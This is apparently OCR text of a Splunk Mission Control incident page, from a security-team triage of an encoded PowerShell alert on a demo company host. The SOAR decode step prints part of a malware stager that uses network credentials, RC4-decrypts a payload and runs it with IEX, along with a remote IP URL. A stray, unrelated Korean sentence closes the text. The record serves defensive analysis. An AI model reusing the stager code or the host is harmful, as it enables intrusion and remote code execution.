 splunk>cloud Apps Messages Settings Activity Find SOS Admin Support & Services
Incident review Search Content Settings mc Mission Control
Incidents MC-00960 Malicious PowerShell Process - Encoded Command On FYODOR-L.splunktshirtcompany.com
Overview Response Events Search Automation Intelligence
Response + Response
Encoded PowerShell Detection Response
0% completed
PHASE
Initial Triage (0/2)
Decode encoded strings
assigned to splunker
End
Review process tree
unassigned
Start
+ Task
PHASE
Search for IOCs and IOAs (0/3)
PHASE
Render Verdict (0/1)
= [SYSTem.NEt.CreDeNTiALCacHe]::DefaUlTNEtWorkCrEdentiaLs;$Script:Proxy = $wc.Proxy;$K=
[SYSTeM.TexT.EnCOdinG]::ASCII.GETBYTES('lAB<Yk6Z4#+vVu%o5}8&M-9UL~l|>0gP');$R={$D,$K=$ARgs;$S=0..255;0..255|%{$J=
($J+$S[$_]+$K[$_%$K.CoUnt])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=
($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-
bXoR$S[($S[$I]+$S[$H])%256]}};$ser=$([Text.EncodIng]::UnIcODE.GEtSTrinG([ConvERt]::FroMBAse64StriNG('aAB0AHQAcAA6
joiN[ChAr[]](& $R $DaTa ($IV+$K))|IEX
SOAR attempted a second decode. If available, the results are shown below.
http://42.230.211.75:56323/i
The decode action discovered an IP address in the data. SOAR searched a time window within Splunk based on the earliest and latest times from the artifac
Results are shown in the table below:
_time action src dest transport count
2023-08-29T17:32:19.000+00:00 allowed jwortos-l.vmware.com www.slpunktshirtcompany.com tcp 2
2023-08-29T17:32:19.000+00:00 allowed bstoll-l.vmware.com www.slpunktshirtcompany.com tcp 1
2023-08-29T17:31:08.000+00:00 allowed mkraeus-l.vmware.com www.slpunktshirtcompany.com tcp 1
Note title
Decode encoded strings - Task Note - 2
Save
Files 0
INFO
Owner Status
unassigned New
Urgency Sensitivity
High Unassigned
Incident Type Disposition
encoded_ps Undetermined
Incident ID MC-00960
Description This search looks for PowerShell processes that
t have encoded the script within the command-
line. Malware has been seen using this paramet
er, as it obfuscates the code and makes it relati
vely easy to pass a script on the command-line.
Created Aug 29th, 2023 5:41 PM
Last updated Aug 29th, 2023 6:22 PM
Incident origin ES RBA Event
Reference ID faa22cb8-4371-4173-8108-ca1f50fae7d7
SLA 23 hrs 12 mins
Contributing events View contributing events
History View all review activity for this Notable Event
프로세스 재현 및 감사 기능을 구현할 수 있습니다